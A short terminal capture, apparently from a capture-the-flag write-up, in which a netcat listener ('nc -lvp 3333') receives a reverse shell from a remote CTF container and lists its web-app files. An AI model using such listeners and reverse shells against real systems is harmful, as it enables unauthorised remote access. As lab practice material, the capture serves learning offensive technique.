 root@VM-16-7-debian:~# nc -lvp 3333
listening on [any] 3333 ...
43.143.7.127: inverse host lookup failed: Unknown host
connect to [10.0.16.7] from (UNKNOWN) [43.143.7.127] 52830
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@69db14a7d44040d0:/app$ ls
ls
app.py
requirements.txt
start.sh
static
templates
uploads
ctf@69db14a7d44040d0:/app$